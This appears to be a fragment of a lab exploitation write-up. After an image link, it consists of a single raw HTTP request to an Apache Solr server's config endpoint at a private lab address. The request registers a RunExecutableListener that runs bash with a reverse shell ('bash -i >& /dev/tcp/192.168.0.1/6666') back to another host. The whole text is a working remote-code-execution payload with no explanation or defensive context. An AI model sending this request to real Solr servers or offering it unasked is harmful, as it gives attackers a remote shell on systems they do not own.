 POST /solr/demo/config HTTP/1.1Host: 192.168.0.140:8983User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Content-Length: 185{"add-listener":{"event":"newSearcher","name":"newlistener4","class":"solr.RunExecutableListener","exe":"bash","dir":"/bin/","args":["-c", "bash -i >& /dev/tcp/192.168.0.1/6666 0>&1"]}}